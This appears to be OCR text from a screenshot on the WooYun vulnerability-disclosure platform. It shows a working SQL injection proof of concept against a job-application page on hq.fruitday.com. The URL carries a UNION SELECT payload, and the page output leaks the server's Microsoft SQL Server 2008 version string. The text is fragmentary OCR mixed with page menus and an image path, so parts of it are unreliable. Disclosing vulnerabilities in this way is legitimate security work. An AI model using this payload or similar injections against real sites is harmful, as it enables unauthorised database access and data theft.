 WooYun.org | 发布的漏洞
WooYun.org | 提交漏洞
WooYun.org | 发布的漏洞
白帽子信息_whynot | Wo
hq.fruitday.com:88/pwe
hq.fruitday.com:88/pweb/careerapply/HrmCareerApplyPerView.jsp?id=1%20union%20select%201,2,3,@@version,5,6,7
应用 点击这里导入书签。 开始
E-编辑 B-返回
个人信息
家庭情况
成员 称谓 工作单位 职务 地址
Microsoft SQL Server
2008 (RTM) -
10.0.1600.22 (X64) Jul 9
2008 14:17:44
3 Copyright (c) 1988-2008 5 6 7
Microsoft Corporation
Enterprise Edition (64-
bit) on Windows NT 6.1
(Build 7600: )
www.wooyun.org